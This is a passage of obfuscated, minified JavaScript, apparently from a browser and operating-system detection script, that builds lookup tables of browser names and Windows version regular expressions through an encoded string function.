="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(69,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(76,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(147,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(190,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{prop:td_l,identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(212,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(215,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(258,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(267,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null)}];
this.td_q=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_v=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(369,11)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_r=[{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(432,19)):null),r:/Windows NT 